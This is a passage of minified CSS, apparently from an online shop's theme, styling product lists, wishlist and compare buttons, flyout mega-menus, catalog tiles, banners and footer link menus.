7px 0 0;order:1}.module-products-227 .product-list .product-thumb .price-old{font-size:16px;color:rgba(105, 105, 115, 1);text-decoration:line-through;margin:0;order:2}.module-products-227 .product-list .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-227 .product-list .product-thumb .buttons-wrapper{display:block}.module-products-227 .product-list .product-thumb .button-group{justify-content:flex-start}.module-products-227 .product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.module-products-227 .product-list .product-thumb .cart-group{display:inline-flex}.module-products-227 .product-list .product-thumb .btn-cart{height:38px;margin-right:5px}.module-products-227 .product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.module-products-227 .product-list .product-thumb .btn-compare{width:38px;height:38px;display:inline-flex;margin-left:5px}.module-products-227 .product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.module-products-227 .product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.module-products-227 .product-list.product-grid .product-thumb .btn-cart{flex:initial}.module-products-227 .product-list.product-grid .product-thumb .cart-group{flex:initial}.module-products-227 .product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(143, 157, 166, 1);border-radius:3px;margin-right:5px;height:38px}.module-products-227 .product-list .product-thumb .stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.module-products-227 .product-list .product-thumb .stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.module-products-227 .product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.module-products-227 .product-list .product-thumb .btn-wishlist .btn-text{display:none}.module-products-227 .product-list .product-thumb .btn-wishlist.btn, .module-products-227 .product-list .product-thumb .btn-wishlist.btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.module-products-227 .product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(8, 39, 77, 1) !important}.module-products-227 .product-list .product-thumb .btn-wishlist.btn:active, .module-products-227 .product-list .product-thumb .btn-wishlist.btn:hover:active, .module-products-227 .product-list .product-thumb .btn-wishlist.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-227 .product-list .product-thumb .btn-wishlist.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-227 .product-list .product-thumb .btn-wishlist.btn{background:rgba(155, 0, 71, 1);border-width:1px;border-style:solid;border-color:rgba(155, 0, 71, 1);padding:12px;padding-right:15px;padding-left:15px}.module-products-227 .product-list .product-thumb .btn-wishlist.btn:hover, .module-products-227 .product-list .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(8, 39, 77, 1)}.desktop .module-products-227 .product-list .product-thumb .btn-wishlist.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.module-products-227 .product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-227 .product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.module-products-227 .product-list .product-thumb .btn-compare .btn-text{display:none}.module-products-227 .product-list .product-thumb .btn-compare.btn, .module-products-227 .product-list .product-thumb .btn-compare.btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.module-products-227 .product-list .product-thumb .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(8, 39, 77, 1) !important}.module-products-227 .product-list .product-thumb .btn-compare.btn:active, .module-products-227 .product-list .product-thumb .btn-compare.btn:hover:active, .module-products-227 .product-list .product-thumb .btn-compare.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-227 .product-list .product-thumb .btn-compare.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-227 .product-list .product-thumb .btn-compare.btn{background:rgba(155, 0, 71, 1);border-width:1px;border-style:solid;border-color:rgba(155, 0, 71, 1);padding:12px;padding-right:15px;padding-left:15px}.module-products-227 .product-list .product-thumb .btn-compare.btn:hover, .module-products-227 .product-list .product-thumb .btn-compare.btn:active:hover{border-color:rgba(8, 39, 77, 1)}.desktop .module-products-227 .product-list .product-thumb .btn-compare.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.module-products-227 .product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-227 .product-list .product-thumb .extra-group{display:block}.module-products-227 .product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-227 .product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-227 .product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px;color:rgba(80, 173, 85, 1)}.module-products-227 .product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-227 .product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.module-products-227 .product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;padding:0px;box-shadow:none;border-radius:0px !important}.module-products-227 .product-list .product-layout .extra-group>div{justify-content:flex-start}.module-products-227 .product-list .product-thumb .extra-group>div{margin-top:10px}.module-products-227 .product-list .product-thumb .extra-group .btn.btn, .module-products-227 .product-list .product-thumb .extra-group .btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-227 .product-list .product-thumb .extra-group .btn.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-products-227 .product-list .product-thumb .extra-group .btn.btn:active, .module-products-227 .product-list .product-thumb .extra-group .btn.btn:hover:active, .module-products-227 .product-list .product-thumb .extra-group .btn.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-products-227 .product-list .product-thumb .extra-group .btn.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-products-227 .product-list .product-thumb .extra-group
.btn.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-products-227 .product-list .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.module-products-227 .product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-227 .product-list .product-thumb .extra-group .btn + .btn.btn, .module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-products-227 .product-list .product-thumb .extra-group .btn + .btn.btn:active, .module-products-227 .product-list .product-thumb .extra-group .btn + .btn.btn:hover:active, .module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.desktop .module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-227 .product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-227 .product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-227 .product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-227 .product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-227 .product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-227 .product-list.product-grid .wish-group{justify-content:flex-start}.module-products-227 .product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}@media (max-width: 1024px){.module-products-227 .swiper-buttons{display:block}.module-products-227 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-products-227 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-products-227 .product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.module-products-227 .product-grid .product-thumb
.rating{justify-content:center}.module-products-227 .product-grid .product-thumb .rating-stars{margin-left:0px}.module-products-227 .product-grid.product-grid .product-thumb .extra-group{margin-top:auto}.module-products-227 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:-5;margin-top:0;transform:none}.module-products-227 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}}@media (max-width: 769px){.module-products-227 .product-list .product-thumb
.rating{justify-content:flex-start}.module-products-227 .product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.module-products-227 .swiper-container{overflow:hidden}.module-products-227 .swiper-buttons{display:block;top:0}.module-products-227 .swiper-button-prev{left:auto;right:0;transform:translate(-100%, -100%)}.module-products-227 .swiper-button-next{transform:translate(0, -100%)}.module-products-227 .swiper-buttons
div{width:25px;height:25px;border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(255, 255, 255, 1)}.module-products-227 .swiper-pagination{display:none !important}.module-products-227
.swiper{padding-bottom:0}.module-products-227 .nav-tabs > li > a, .module-products-227 .nav-tabs > li.active > a, .module-products-227 .nav-tabs > li.active > a:hover, .module-products-227 .nav-tabs>li.active>a:focus{font-family:'Hind Madurai';font-weight:400;font-size:14px}.module-products-227 .nav-tabs{margin-bottom:15px}.module-products-227 .product-grid .product-thumb .name
a{font-size:13px}.module-products-227 .product-grid.product-grid .product-thumb .button-group{padding:8px}.module-products-227 .product-grid .product-thumb .btn-wishlist{margin-right:8px;margin-left:8px}.module-products-227 .product-list.product-list .product-layout
.image{float:none;height:auto}.module-products-227 .product-list .product-thumb
.caption{padding-top:20px;padding-left:0px}} div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a>.count-badge{margin-right:0}div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a::after{display:block}div.flyout-menu.flyout-menu-7 .j-menu>li>a{font-size:13px;color:rgba(0, 0, 0, 1);text-transform:uppercase;background:rgba(255, 255, 255, 1);padding:15px;padding-left:20px}.desktop div.flyout-menu.flyout-menu-7 .j-menu > li:hover > a, div.flyout-menu.flyout-menu-7 .j-menu>li.active>a{color:rgba(155, 0, 71, 1)}div.flyout-menu.flyout-menu-7 .j-menu>li.open>a{color:rgba(155, 0, 71, 1)}div.flyout-menu.flyout-menu-7 .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}div.flyout-menu.flyout-menu-7 .j-menu>li>a::before{color:rgba(230, 230, 230, 1);margin-right:7px;min-width:22px;font-size:22px}.desktop div.flyout-menu.flyout-menu-7 .j-menu > li:hover > a::before, div.flyout-menu.flyout-menu-7 .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}div.flyout-menu.flyout-menu-7 .j-menu > li > a, div.flyout-menu.flyout-menu-7.accordion-menu .menu-item > a + div, div.flyout-menu.flyout-menu-7 .accordion-menu .menu-item>a+div{border-style:solid;border-color:rgba(232, 235, 235, 1)}div.flyout-menu.flyout-menu-7 .j-menu a .count-badge{display:none;position:relative}.flyout-menu-7 .flyout-menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.flyout-menu-7 .flyout-menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.flyout-menu-7 .flyout-menu-item.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:14px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase;background:rgba(255, 255, 255, 1);padding:10px}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a::after{display:block}.desktop .flyout-menu-7 .flyout-menu-item.dropdown .j-menu > li:hover > a, .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(152, 2, 46, 1)}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .flyout-menu-7 .flyout-menu-item.dropdown .j-menu > li:hover > a::before, .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li+li{margin-left:0px}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.flyout-menu-7 .flyout-menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.flyout-menu-7 .flyout-menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.flyout-menu-7 .flyout-menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.flyout-menu-7 .flyout-menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:-2px;margin-top:-10px}.flyout-menu-7 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .flyout-menu-7 .mega-menu-content{border-width:0px;border-left-width:5px;border-style:solid;border-color:rgba(240, 242, 245, 1)}.flyout-menu-7 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}@media (max-width: 1024px){.flyout-menu-7 .j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}}.flyout-menu-7 .mega-menu.flyout-menu-item-1 .dropdown-menu{width:1080px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-1.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .flyout-menu-item-1.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.flyout-menu-7 .flyout-menu-item-1.mega-menu .grid-row-1 .grid-col-1{width:60%;padding-top:0px;padding-right:15px;padding-bottom:15px;padding-left:15px}.flyout-menu-7 .flyout-menu-item-1.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width: 1024px){.flyout-menu-7 .flyout-menu-item-1.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:0px}}.flyout-menu-7 .flyout-menu-item-1.mega-menu .grid-row-1 .grid-col-2{width:40%}.flyout-menu-7 .flyout-menu-item-1.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-1.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-1.mega-menu .grid-row-2{background:rgba(0, 0, 0, 1);padding-top:3px;padding-bottom:3px}.flyout-menu-7 .flyout-menu-item-1.mega-menu .grid-row-2::before{display:block;left:0;width:100vw}.flyout-menu-7 .flyout-menu-item-1.mega-menu .grid-row-2 .grid-col-1{width:100%}.flyout-menu-7 .flyout-menu-item-1.mega-menu .grid-row-2 .grid-col-1 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-1.mega-menu .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}.flyout-menu-7 .mega-menu.flyout-menu-item-3 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-3.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-4 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-4.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-5 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-5.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-6 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-6.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-7 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-7.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-9 .dropdown-menu{width:1080px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-9.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .flyout-menu-item-9.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.flyout-menu-7 .flyout-menu-item-9.mega-menu .grid-row-1 .grid-col-1{width:25%;background:rgba(240, 242, 245, 1);padding:15px}.flyout-menu-7 .flyout-menu-item-9.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width: 1024px){.flyout-menu-7 .flyout-menu-item-9.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:10px}}.flyout-menu-7 .flyout-menu-item-9.mega-menu .grid-row-1 .grid-col-2{width:75%;padding-top:10px;padding-right:15px;padding-bottom:15px;padding-left:15px}.flyout-menu-7 .flyout-menu-item-9.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}@media (max-width: 1024px){.flyout-menu-7 .flyout-menu-item-9.mega-menu .grid-row-1 .grid-col-2{width:100%}}.flyout-menu-7 > ul.j-menu > li.flyout-menu-item-10 > a .menu-label{background:rgba(80, 173, 85, 1);padding:1px;padding-right:5px;padding-left:5px}.flyout-menu-7 .mega-menu.flyout-menu-item-10 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-10.multi-level .dropdown-menu{left:100%} .module-catalog-264 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 5 * 20px) / 6 - 0.01px)}.module-catalog-264 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 6 - 0.01px)}.one-column #content .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.one-column #content .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-264  .item-content{background:rgba(238, 238, 240, 1);border-radius:4px}.module-catalog-264 .catalog-title{display:none;width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-264
.subitems{align-items:flex-start}.module-catalog-264 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:4px}.module-catalog-264 .item-assets{flex-direction:column}.module-catalog-264 .item-assets>a{max-width:100%;order:0}.module-catalog-264 .item-assets
.subitems{width:100%}.module-catalog-264 .item-assets .catalog-image{display:block}@media (max-width: 1024px){.module-catalog-264 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-catalog-264 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.module-catalog-264 div.item-assets{flex-direction:column}.module-catalog-264 div.item-assets>a{max-width:100%;order:0}.module-catalog-264 div.item-assets
.subitems{width:100%}.module-catalog-264 div.item-assets .catalog-image{display:block}} div.links-menu-304 .title.module-title{font-family:'Sarabun';font-weight:700;font-size:20px;line-height:1.1;padding-top:20px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-family:'Hind Madurai';font-weight:700;font-size:16px;color:rgba(255, 255, 255, 1);text-decoration:underline}div.links-menu-304 .title.module-title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-304 .title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-304 .title.module-title::after, div.links-menu-304 .title.module-title.page-title>span::after{width:100px;height:1px;background:rgba(155, 0, 71, 1)}div.links-menu-304 .module-body{display:block}div.links-menu-304 .menu-item{border-width:1px 0 0 0;width:auto}div.links-menu-304 .menu-item a .links-text{white-space:normal}div.links-menu-304 .menu-item
a{width:auto}.phone footer  div.links-menu-304 .module-title::before{display:none}.phone footer  div.links-menu-304 .module-title+.module-body>li{display:flex}div.links-menu-304 .links-menu-item-1>a::before{top:Ypx}div.links-menu-304 .links-menu-item-1
a{padding-top:10px;padding-right:24px;padding-bottom:10px;padding-left:24px}div.links-menu-304 .links-menu-item-1 a .links-text{font-size:16px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;text-decoration:none}div.links-menu-304 .links-menu-item-1:hover a .links-text{text-decoration:underline} div.links-menu-353 .title.module-title{font-size:16px;text-align:left}div.links-menu-353 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}div.links-menu-353 .module-body{display:block}div.links-menu-353 .menu-item{border-width:1px 0 0 0}div.links-menu-353 .menu-item a .links-text{white-space:normal;font-family:'Hind Madurai';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-353 .menu-item
a{padding-top:4px;padding-bottom:4px}.phone footer  div.links-menu-353 .module-title::before{display:none}.phone footer  div.links-menu-353 .module-title+.module-body>li{display:flex} div.links-menu-354 .title.module-title{font-size:16px;text-align:left}div.links-menu-354 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}div.links-menu-354 .module-body{display:block}div.links-menu-354 .menu-item{border-width:1px 0 0 0}div.links-menu-354 .menu-item a .links-text{white-space:normal;font-family:'Hind Madurai';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-354 .menu-item
a{padding-top:4px;padding-bottom:4px}.phone footer  div.links-menu-354 .module-title::before{display:none}.phone footer  div.links-menu-354 .module-title+.module-body>li{display:flex} .module-banners-308 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-banners-308 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-banners-308 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-banners-308 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-banners-308 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-banners-308 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-banners-308 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-banners-308 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-banners-308 a
img{transform:scale(1)}.module-banners-308 .module-item>a{background:rgba(248, 248, 248, 1)}.module-banners-308 .module-item>a::before{background:rgba(8, 39, 77, 0.81)}.module-banners-308 a::before{opacity:0}.desktop .module-banners-308 a:hover::before{opacity:1}.module-banners-308 .banner-caption{visibility:hidden;opacity:0;display:block;top:0;left:50%;right:auto;bottom:auto;transform:translate3d(-50%, 0, 0)}.desktop .module-banners-308 a:hover .banner-caption{visibility:visible;opacity:1}.module-banners-308 a .banner-caption{width:100%}.module-banners-308 .banner-caption
span{max-width:100%;white-space:normal;;font-family:'Sarabun';font-weight:700;font-size:16px;color:rgba(255, 255, 255, 1);text-align:center;margin-top:65px}.module-banners-308 .banner-caption-2{visibility:hidden;opacity:0;display:block;top:50%;left:50%;right:auto;bottom:auto;transform:translate3d(-50%, -50%, 0)}.desktop .module-banners-308 a:hover .banner-caption-2{visibility:visible;opacity:1}.module-banners-308 a .banner-caption-2{width:100%}.module-banners-308 .banner-caption-2
span{white-space:normal;;font-family:'Sarabun';font-weight:400;font-size:13px;color:rgba(255, 255, 255, 1);text-align:center}.module-banners-308 .banner-caption-3
span{white-space:normal} div.links-menu-358 .title.module-title{font-size:16px;text-align:left;text-align:left}div.links-menu-358 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}div.links-menu-358 .module-body{display:block}div.links-menu-358 .menu-item{border-width:1px 0 0 0}div.links-menu-358 .menu-item a .links-text{white-space:normal;font-family:'Hind Madurai';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-358 .menu-item
a{padding-top:4px;padding-bottom:4px}.phone footer  div.links-menu-358 .module-title::before{display:none}.phone footer  div.links-menu-358 .module-title+.module-body>li{display:flex} div.links-menu-360 .title.module-title{font-size:16px;text-align:left}div.links-menu-360 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}div.links-menu-360 .module-body{display:block}div.links-menu-360 .menu-item{border-width:1px 0 0 0}div.links-menu-360 .menu-item a .links-text{white-space:normal;font-family:'Hind Madurai';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-360 .menu-item
a{padding-top:4px;padding-bottom:4px}.phone footer  div.links-menu-360 .module-title::before{display:none}.phone footer  div.links-menu-360 .module-title+.module-body>li{display:flex} div.links-menu-359 .title.module-title{font-size:16px;text-align:left}div.links-menu-359 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}div.links-menu-359 .module-body{display:block}div.links-menu-359 .menu-item{border-width:1px 0 0 0}div.links-menu-359 .menu-item a .links-text{white-space:normal;font-family:'Hind Madurai';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-359 .menu-item
a{padding-top:4px;padding-bottom:4px}.phone footer  div.links-menu-359 .module-title::before{display:none}.phone footer  div.links-menu-359 .module-title+.module-body>li{display:flex} div.links-menu-361 .title.module-title{font-size:16px;text-align:left}div.links-menu-361 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}div.links-menu-361 .module-body{display:block}div.links-menu-361 .menu-item{border-width:1px 0 0 0}div.links-menu-361 .menu-item a .links-text{white-space:normal;font-family:'Hind Madurai';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-361 .menu-item
a{padding-top:4px;padding-bottom:4px}.phone footer  div.links-menu-361 .module-title::before{display:none}.phone footer  div.links-menu-361 .module-title+.module-body>li{display:flex} div.links-menu-362 .title.module-title{font-size:16px;text-align:left}div.links-menu-362 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}div.links-menu-362 .module-body{display:block}div.links-menu-362 .menu-item{border-width:1px 0 0 0}div.links-menu-362 .menu-item a .links-text{white-space:normal;font-family:'Hind Madurai';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-362 .menu-item
a{padding-top:4px;padding-bottom:4px}.phone footer  div.links-menu-362 .module-title::before{display:none}.phone footer  div.links-menu-362 .module-title+.module-body>li{display:flex} div.links-menu-347 .title.module-title{text-align:left;text-align:left}div.links-menu-347 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}div.links-menu-347 .module-body{display:block}div.links-menu-347 .menu-item{border-width:1px 0 0 0}div.links-menu-347 .menu-item a .links-text{white-space:normal;font-family:'Hind Madurai';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1)}div.links-menu-347 .menu-item
a{padding-top:4px;padding-bottom:4px}.phone footer  div.links-menu-347 .module-title::before{display:none}.phone footer  div.links-menu-347 .module-title+.module-body>li{display:flex} div.links-menu-348 .title.module-title{font-family:'Sarabun';font-weight:700;font-size:20px;line-height:1.1;padding-top:20px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}div.links-menu-348 .title.module-title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-348 .title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-348 .title.module-title::after, div.links-menu-348 .title.module-title.page-title>span::after{width:100px;height:1px;background:rgba(155, 0, 71, 1)}div.links-menu-348 .module-body{display:block}div.links-menu-348 .menu-item{border-width:1px 0 0 0}div.links-menu-348 .menu-item a .links-text{white-space:normal;font-family:'Hind Madurai';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1)}div.links-menu-348 .menu-item
a{padding-top:4px;padding-bottom:4px}.phone footer  div.links-menu-348 .module-title::before{display:none}.phone footer  div.links-menu-348 .module-title+.module-body>li{display:flex} div.links-menu-349 .module-body{display:block}div.links-menu-349 .menu-item{border-width:1px 0 0 0}div.links-menu-349 .menu-item a .links-text{white-space:normal;font-family:'Hind Madurai';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1)}div.links-menu-349 .menu-item
